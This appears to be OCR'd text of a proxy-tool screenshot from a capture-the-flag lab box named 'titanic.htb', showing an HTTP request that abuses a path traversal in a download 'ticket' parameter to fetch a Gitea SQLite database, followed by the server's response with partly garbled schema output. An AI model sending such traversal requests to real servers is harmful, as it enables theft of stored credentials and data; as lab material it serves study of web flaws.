 Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Jun 2025 11:55:30 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-1097404214"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
2ýÙ2.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE `oauth2_grant`
(`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER NULL,
`application_id` INTEGER NULL, `counter` INTEGER DEFAULT 1 NOT NULL, `scope` TEXT NULL,
`nonce` TEXT NULL, `created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCREATE
INDEX `IDX_oauth2_authorization_code_valid_until` ON `oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authorization_codeCREATE
UNIQUE INDEX `UQE_oauth2_authorization_code_code` ON `oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREATE TABLE
`oauth2_authorization_code` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `grant_id`
INTEGER NULL, `code` TEXT NULL, `code_challenge` TEXT NULL, `code_challenge_method` TEXT
NULL, `redirect_uri` TEXT NULL, `valid_until` INTEGER
NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_created_unix` ON `oauth2_application`
(`created_unix`)A1indexIDX_oauth2_application_uidoauth2_applicationCREATE INDEX
`IDX_oauth2_application_uid` ON `oauth2_application`
(`uid`)S1CindexIDX_oauth2_application_updated_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_updated_unix` ON `oauth2_application`
(`updated_unix`)M1EindexUQE_oauth2_application_client_idoauth2_applicationCREATE UNIQUE
INDEX `UQE_oauth2_application_client_id` ON `oauth2_application`
(`client_id`)f11wtableoauth2_applicationoauth2_applicationCREATE TABLE
`oauth2_application` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `uid` INTEGER
NULL, `name` TEXT NULL, `client_id` TEXT NULL, `client_secret` TEXT NULL,
`confidential_client` INTEGER DEFAULT TRUE NOT NULL, `redirect_uris` TEXT NULL,
`created_unix` INTEGER NULL, `updated_unix` INTEGER